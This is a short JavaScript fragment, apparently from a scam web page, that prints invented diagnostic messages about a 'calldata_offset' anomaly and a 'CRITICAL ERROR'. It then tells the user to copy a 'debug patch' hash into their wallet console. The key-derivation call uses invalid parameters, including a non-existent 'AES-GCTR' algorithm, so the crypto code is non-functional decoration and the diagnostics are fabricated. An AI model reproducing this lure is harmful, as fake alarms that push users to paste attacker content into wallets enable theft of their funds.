
  const auth_token = await crypto.s
ubtle.deriveKey({name:"HMAC",salt:n
ew Uint8Array(21)}, seed, {name:"AE
S-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata
_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x160aa561 inside Checks rates at 1
00% usage ratio");

  console.error("CRITICAL ERROR: Ma
nual patch required for Checks rate
s at 100% usage ratio");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH